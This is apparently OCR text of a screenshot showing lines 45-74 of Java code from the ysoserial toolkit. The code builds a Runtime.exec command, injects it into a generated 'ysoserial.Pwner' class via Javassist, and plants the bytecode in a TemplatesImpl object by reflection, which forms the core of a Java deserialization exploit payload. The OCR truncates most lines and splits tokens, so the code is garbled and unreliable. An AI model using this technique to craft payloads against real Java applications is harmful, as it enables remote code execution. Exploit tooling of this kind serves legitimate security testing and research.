
45
        }
catch
 (IOException e){
46
            e.printStackTrace();
47
        }
48
    }
else
{
49
        cmd = 
"java.lang.Runtime.getRuntime().e
50
            command.replaceAll(
"\\\\"
, 
"\\\\\\\
51
"\");"
;
52
    }
53
    System.err.println(
"-----------------------
54
    System.err.println(cmd);
55
    System.err.println(
"-----------------------
56
///////////////////////////////////////////
57
58
59
    clazz.makeClassInitializer().insertAfter(cm
60
// sortarandom name to allow repeated explo
61
    clazz.setName(
"ysoserial.Pwner"
 + System.na
62
    CtClass superC = pool.get(abstTranslet.getN
63
    clazz.setSuperclass(superC);
64
65
final
byte
[] classBytes = clazz.toBytecode(
66
67
// inject class bytes into instance
68
    Reflections.setFieldValue(templates, 
"_byte
69
        classBytes, ClassFiles.classAsBytes(Foo
70
    });
71
72
// required to make TemplatesImpl happy
73
    Reflections.setFieldValue(templates, 
"_name
74
    Reflections.setFieldValue(templates, 
"_tfac